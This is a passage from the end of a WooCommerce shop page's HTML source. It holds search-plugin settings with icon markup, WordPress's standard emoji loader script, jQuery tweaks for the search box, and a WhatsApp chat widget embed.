fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vartamayoreo.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vartamayoreo.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
			<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
		<body data-rsssl=1>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "5215525695800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->
</body>
</html>